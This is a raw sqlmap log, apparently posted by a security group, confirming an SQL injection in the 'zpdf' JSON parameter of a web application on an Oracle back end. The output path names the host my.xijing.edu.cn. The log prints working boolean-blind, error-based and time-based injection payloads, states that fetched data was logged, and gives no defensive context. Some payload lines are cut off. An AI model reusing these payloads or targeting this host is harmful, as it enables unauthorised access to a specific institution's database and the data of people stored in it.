 (custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: Oracle AND boolean-based blind - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: {"criteria/_entity":"com.carry.commom.XgxtModel.Xscjyy.GxxsXszpcjyy","criteria/_orderby[1]/_property":"
","criteria/_orderby[1]/_sort":"asc","zpdf":"111' AND (SELECT (CASE WHEN (1850=1850) THEN NULL ELSE CTXSYS.DRITHSX.S
1850) END) FROM DUAL) IS NULL AND 'orUK'='orUK","sjdf":"","pageIndex":0,"pageSize":10,"sortField":"","sortOrder":"",
e":{"begin":0,"length":10}}
    Vector: AND (SELECT (CASE WHEN ([INFERENCE]) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,[RANDNUM]) END) FROM DUAL) IS NU
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_ADDRESS)
    Payload: {"criteria/_entity":"com.carry.commom.XgxtModel.Xscjyy.GxxsXszpcjyy","criteria/_orderby[1]/_property":"
","criteria/_orderby[1]/_sort":"asc","zpdf":"111' AND 4878=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(98)||CHR(98)||C
12)||CHR(113)||(SELECT (CASE WHEN (4878=4878) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(120)||CHR(98)||
113)) AND 'whvK'='whvK","sjdf":"","pageIndex":0,"pageSize":10,"sortField":"","sortOrder":"","page":{"begin":0,"lengt
0}}
    Vector: AND [RANDNUM]=UTL_INADDR.GET_HOST_ADDRESS('[DELIMITER_START]'||([QUERY])||'[DELIMITER_STOP]')
    Type: time-based blind
    Title: Oracle OR time-based blind
    Payload: {"criteria/_entity":"com.carry.commom.XgxtModel.Xscjyy.GxxsXszpcjyy","criteria/_orderby[1]/_property":"
","criteria/_orderby[1]/_sort":"asc","zpdf":"111' OR 8606=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(66)||CHR(66)||CHR(7
) AND 'tPMe'='tPMe","sjdf":"","pageIndex":0,"pageSize":10,"sortField":"","sortOrder":"","page":{"begin":0,"length":1
    Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN DBMS_PIPE.RECEIVE_MESSAGE('[RANDSTR]',[SLEEPTIME]) ELSE [RAND
 END)
---
[11:18:24] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[11:18:24] [INFO] fetched data logged to text files under 'C:\Users\曦\AppData\Local\sqlmap\output\my.xijing.edu.cn'
F12sec